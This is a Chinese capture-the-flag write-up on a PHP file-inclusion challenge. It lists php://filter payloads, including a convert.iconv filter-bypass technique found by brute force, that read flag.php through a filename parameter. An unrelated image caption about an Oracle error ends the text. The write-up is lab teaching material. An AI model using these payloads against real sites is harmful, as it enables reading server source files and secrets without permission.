



看到 include(),想到文件包含,用php伪协议。

知识点

看到 include(),require(),include_once(),require_once() ,想到文件包含,用php伪协议

?filename=php://filter/read=convert.base64-encode/resource=

?filename=php://filter/read=convert.base64-encode/resource=flag.php

一直显示 do not hack! ,可能是 include("./check.php") 过滤了



依次尝试如下payload,还是提示 do not hack

php://filter/convert.base64-encode/resource=flag.php

php://filter/convert.quoted-printable-encode/resource=flag.php

php://filter/string.rot13/resource=flag.php

php://filter/string.toupper/resource=flag.php

php://filter/string.tolower/resource=flag.php

php://filter/string.strip_tags/resource=flag.php

知识点

convert.iconv.[ ]过滤器:

使用有两种方法:

convert.iconv.<input-encoding>.<output-encoding>

convert.iconv.<input-encoding>/<output-encoding>





用bp爆破一下。 要一个一个的试

找到输出编码,再找输入编码

/?filename=php://filter/convert.iconv.UTF-7.UCS-4*/resource=flag.php

或者

/?filename=php://filter/convert.iconv.SJIS*.UCS-4*/resource=flag.php

通过本道题,你要知道:

(1)php://filter 其他编码方式。

(2)convert.iconv. 要一个一个的破解。

![ORA-00600: internal error code, arguments: [krbcbp_9]](https://img-blog.csdnimg.cn/direct/676a4272d38943c0aae0d42cba8a3567.png)